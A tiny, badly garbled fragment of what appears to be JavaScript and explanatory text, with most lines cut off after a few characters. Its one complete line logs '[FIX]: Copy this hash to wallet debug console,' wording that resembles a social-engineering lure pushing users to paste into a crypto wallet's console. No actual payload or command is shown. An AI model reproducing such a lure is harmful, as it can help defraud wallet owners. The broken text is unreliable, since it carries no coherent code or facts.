
co
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "co
lo
},
The compl
mismatch c
secure, bu
official c
event. Che
.